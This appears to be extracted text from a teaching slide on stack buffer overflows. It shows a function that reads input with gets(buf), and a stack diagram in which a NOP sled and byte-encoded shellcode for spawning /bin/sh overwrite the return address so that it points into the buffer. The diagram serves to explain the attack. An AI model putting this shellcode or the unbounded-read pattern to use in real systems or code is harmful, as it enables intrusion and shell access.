 Code
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
gets(buf)
...
mov esp, ebp
pop ebp
—> ret
Stack
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90
\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3
\x50\x53\x89\xe1
<— &buf[0]
=0x565561c9
\xe1\xb0\x0b\xcd
%ESP —> 0x565561c9